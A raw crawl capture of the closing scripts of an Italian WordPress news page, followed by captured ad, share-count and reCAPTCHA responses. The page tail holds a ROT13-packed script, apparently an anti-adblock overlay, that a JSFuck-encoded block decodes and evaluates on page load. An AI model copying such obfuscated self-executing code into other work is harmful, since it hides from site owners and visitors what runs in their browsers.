w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/marquee/jquery.marquee.js" id="marquee-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/js/slick.min.js" id="slick-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js" id="matchheight-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"590aad6133147f3a21ed387a6631fa14","currentUrl":"https://lagazzettadigitale.it/?top_ten_id=7681&view_counter=1&_wpnonce=9fdf5c0e2c","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":55981,"urlMetricHMAC":"7fc0c9f61afec3510fa366d19671c14e","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Fdiavoli-vs-zebre-tim-cup-2016-juventus-milan%2F
body_size: -303
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/diavoli-vs-zebre-tim-cup-2016-juventus-milan\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/diavoli-vs-zebre-tim-cup-2016-juventus-milan\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hz0qqa-kst6BRTJRW84Q0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861424194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUMivKZMaLhS-D4oxTC7mx33XUf79bI7EDmNRB1zl8PlhRdYduWTpIUbdih6hCxcS7Bc6PieXsLc1oNfrj4FSRbMiri2-xfmgMzAU4btGh4u2ltQj3kedQ-XyugkNX99mmhsU4Ny2dWLXB5TK0rwjF08oKJdcmrgyNxdrhPq-_kEoxeqyKP6i3Y3U16/_/thdgoogleadsense./marginaleadservlet?/tmnadsense./ad-right2./adtopcenter.
body_size: -1289
content:
window['f02201f6-c43b-48c4-b552-84edef9ece75'] = true;